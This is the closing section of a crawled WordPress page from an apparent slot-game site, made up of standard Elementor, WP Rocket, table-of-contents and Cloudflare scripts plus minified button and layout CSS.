				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style media="all" id="siteorigin-panels-layouts-footer">/* Layout w67dbc3620eec0 */ #pgc-w67dbc3620eec0-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w67dbc3620eec0 .so-panel { margin-bottom:10px } #pl-w67dbc3620eec0 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:480px){ #pg-w67dbc3620eec0-0.panel-no-style, #pg-w67dbc3620eec0-0.panel-has-style > .panel-row-style, #pg-w67dbc3620eec0-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w67dbc3620eec0-0 > .panel-grid-cell , #pg-w67dbc3620eec0-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w67dbc3620eec0 .panel-grid-cell { padding:0 } #pl-w67dbc3620eec0 .panel-grid .panel-grid-cell-empty { display:none } #pl-w67dbc3620eec0 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w65827ba938201 */ #pgc-w65827ba938201-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w65827ba938201 .so-panel { margin-bottom:10px } #pl-w65827ba938201 .so-panel:last-of-type { margin-bottom:0px } #pg-w65827ba938201-0> .panel-row-style { margin-top:20px } #pg-w65827ba938201-0.panel-has-style > .panel-row-style, #pg-w65827ba938201-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #panel-w65827ba938201-0-0-1> .panel-widget-style { background-color:#000000;border:1px solid #e8dfb3;padding:15px 15px 15px 15px } @media (max-width:480px){ #pg-w65827ba938201-0.panel-no-style, #pg-w65827ba938201-0.panel-has-style > .panel-row-style, #pg-w65827ba938201-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w65827ba938201-0 > .panel-grid-cell , #pg-w65827ba938201-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w65827ba938201 .panel-grid-cell { padding:0 } #pl-w65827ba938201 .panel-grid .panel-grid-cell-empty { display:none } #pl-w65827ba938201 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px } #pg-w65827ba938201-0> .panel-row-style { margin-top:20px } #panel-w65827ba938201-0-0-1> .panel-widget-style { padding:15px 15px 15px 15px }  } /* Layout w65827bac80b2d */ #pgc-w65827bac80b2d-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w65827bac80b2d .so-panel { margin-bottom:10px } #pl-w65827bac80b2d .so-panel:last-of-type { margin-bottom:0px } @media (max-width:480px){ #pg-w65827bac80b2d-0.panel-no-style, #pg-w65827bac80b2d-0.panel-has-style > .panel-row-style, #pg-w65827bac80b2d-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w65827bac80b2d-0 > .panel-grid-cell , #pg-w65827bac80b2d-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w65827bac80b2d .panel-grid-cell { padding:0 } #pl-w65827bac80b2d .panel-grid .panel-grid-cell-empty { display:none } #pl-w65827bac80b2d .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w65827bad92f97 */ #pgc-w65827bad92f97-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w65827bad92f97 .so-panel { margin-bottom:10px } #pl-w65827bad92f97 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:480px){ #pg-w65827bad92f97-0.panel-no-style, #pg-w65827bad92f97-0.panel-has-style > .panel-row-style, #pg-w65827bad92f97-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w65827bad92f97-0 > .panel-grid-cell , #pg-w65827bad92f97-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w65827bad92f97 .panel-grid-cell { padding:0 } #pl-w65827bad92f97 .panel-grid .panel-grid-cell-empty { display:none } #pl-w65827bad92f97 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w65827bafdd00d */ #pgc-w65827bafdd00d-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w65827bafdd00d .so-panel { margin-bottom:10px } #pl-w65827bafdd00d .so-panel:last-of-type { margin-bottom:0px } @media (max-width:480px){ #pg-w65827bafdd00d-0.panel-no-style, #pg-w65827bafdd00d-0.panel-has-style > .panel-row-style, #pg-w65827bafdd00d-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w65827bafdd00d-0 > .panel-grid-cell , #pg-w65827bafdd00d-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w65827bafdd00d .panel-grid-cell { padding:0 } #pl-w65827bafdd00d .panel-grid .panel-grid-cell-empty { display:none } #pl-w65827bafdd00d .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style>
<link data-minify="1" rel='stylesheet' id='sow-button-atom-647ee1226464-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-647ee1226464.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-base-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-1d5d46f956f9-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-1d5d46f956f9.css?ver=1740463309' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://www.gamehit.fun/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.31.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-image-default-334eeca80698-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-image-default-334eeca80698.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-10b63e8b1d15-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-10b63e8b1d15.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-191b92fecf4e-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-191b92fecf4e.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='siteorigin-widget-icon-font-icomoon-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/icons/icomoon/style.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-df27aaa26cfc-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-df27aaa26cfc.css?ver=1740463309' type='text/css' media='all' />
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.72" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #ffffff;color:#ffffff\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #ffffff;color:#ffffff\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.72-1740382969" id="ez-toc-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.gamehit.fun","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/js/navigation.js?ver=1740382868" id="hitmag-navigation-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/js/skip-link-focus-fix.js?ver=1740382868" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/themes/ufadb88net/js/jquery.flexslider-min.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/js/scripts.js?ver=1740382868" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/themes/ufadb88net/js/jquery.magnific-popup.min.js?ver=6.7.2" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/master-slider/public/assets/js/jquery.easing.min.js?ver=3.10.6" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/master-slider/public/assets/js/masterslider.min.js?ver=3.10.6" id="masterslider-core-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"http:\/\/www.gamehit.fun\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gamehit.fun\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gamehit.fun\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"08fa050abf"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":36745,"title":"Fast%20Fruits%20DoubleMax%20-%20GAMEHIT","excerpt":"smaller","featuredImage":"https:\/\/www.gamehit.fun\/wp-content\/uploads\/2023\/06\/qdm940073b.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gamehit.fun/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.gamehit.fun\/wp-admin\/admin-ajax.php","nonce":"855459f730","url":"https:\/\/www.gamehit.fun\/fast-fruits-doublemax","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src="https://www.gamehit.fun/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1824b39881b34edf9d20a3762345968d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-647ee1226464.css?ver=1740463309
body_size: 308
content:
@media (max-width:780px){.so-widget-sow-button-atom-647ee1226464 .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-647ee1226464 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button{display:inline-block}}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:Kanit;font-weight:600;background:#c91d22;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#9c171a),color-stop(1,#c91d22));background:-ms-linear-gradient(bottom,#9c171a,#c91d22);background:-moz-linear-gradient(center bottom,#9c171a 0%,#c91d22 100%);background:-o-linear-gradient(#c91d22,#9c171a);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c91d22',endColorstr='#9c171a',GradientType=0);-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em .25em .25em;border-radius:.25em .25em .25em .25em;border-color:#8f1518 #861317 #791114 #861317;border:1px solid;color:#ffffff!important;font-size:1.15em;padding-block:1em;text-shadow:0 1px 0 rgba(0,0,0,.05);width:390px;max-width:100%;padding-inline:2em}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button>span{display:flex;justify-content:center}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-button-hover:active,.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-button-hover:hover{background:#d21e24;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#a5181c),color-stop(1,#d21e24));background:-ms-linear-gradient(bottom,#a5181c,#d21e24);background:-moz-linear-gradient(center bottom,#a5181c 0%,#d21e24 100%);background:-o-linear-gradient(#d21e24,#a5181c);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d21e24',endColorstr='#a5181c',GradientType=0);border-color:#db2025 #d21e24 #c51c21 #d21e24;color:#ffffff!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-1d5d46f956f9.css?ver=1740463309
body_size: 266
content:
@media (max-width:780px){.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button{display:inline-block}}.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:Kanit;font-weight:600;background:#303b9c;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#242c75),color-stop(1,#303b9c));background:-ms-linear-gradient(bottom,#242c75,#303b9c);background:-moz-linear-gradient(center bottom,#242c75 0%,#303b9c 100%);background:-o-linear-gradient(#303b9c,#242c75);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#303b9c',endColorstr='#242c75',GradientType=0);-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em 